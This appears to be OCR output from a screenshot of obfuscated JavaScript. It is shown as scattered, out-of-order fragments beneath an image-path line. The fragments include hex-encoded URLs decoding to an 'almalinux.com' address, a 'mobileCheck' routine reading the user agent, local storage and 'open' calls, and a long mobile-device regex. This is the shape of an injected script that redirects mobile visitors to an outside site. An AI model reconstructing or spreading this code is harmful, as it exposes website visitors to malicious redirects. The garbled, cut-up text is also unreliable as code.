
_0x1b71b5)
{_0x3023c3=_0x3023c3-
0x186
;let _0x2d38c6
'userAgent'
,
'\x68\x74\x74\x70\x3a\x2f\x2f\x61\x6c
k'
,
'mobileCheck'
,
'\x68\x74\x74\x70\x3a\x2f\x2f\x61
74\x70\x3a\x2f\x2f\x61\x6c\x6d\x61\x6c\x69\x6e\x75
\x70\x3a\x2f\x2f\x61\x6c\x6d\x61\x6c\x69\x6e\x75\x
'open'
,
'\x68\x74\x74\x70\x3a\x2f\x2f\x61\x6c\x6d\x
8\x74\x74\x70\x3a\x2f\x2f\x61\x6c\x6d\x61\x6c\x69
61\x6c\x6d\x61\x6c\x69\x6e\x75\x78\x2e\x63\x6f\x6d
Each'
,
'abs'
,
'1479192fKZCLx'
,
'16548MMjUpf'
,
'filte
t
 _0x3ec38a=_0x3023;(
function
(_0x550425,_0x4ba2a7)
/
0x1
+parseInt(_0x142fd8(
0x19f
))/
0x2
+-parseInt(_0x1
)/
0x6
+parseInt(_0x142fd8(
0x195
))/
0x7
;
if
(_0x3467b1=
d3[
'shift'
]());}}}(_0x10c8,
0xd3435
));
var
 _0x365b=
68\x74\x74\x70\x3a\x2f\x2f\x61\x6c\x6d\x61\x6c\x69
b
),
'\x68\x74\x74\x70\x3a\x2f\x2f\x61\x6c\x6d\x61\x
a(
0x194
),_0x3ec38a(
0x18f
),_0x3ec38a(
0x196
),
'\x68\x
\x39\x63\x339'
,
''
,_0x3ec38a(
0x18e
),
'getItem'
,_0x3e
0x3ec38a(
0x199
),_0x3ec38a(
0x19b
),_0x3ec38a(
0x19a
),
nction
(_0x16176d)
{window[_0x365b[
0x0
]]=
function
()
azer|compal|elaine|fennec|hiptop|iemobile|ip(hone|
plucker|pocket|psp|series(
4
|
6
)
0
|symbian|treo|up\.
1
-
6
]i|
770
s|
802
s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|
bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|
|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([
4
-
7
]
0
|os|wa|ze)|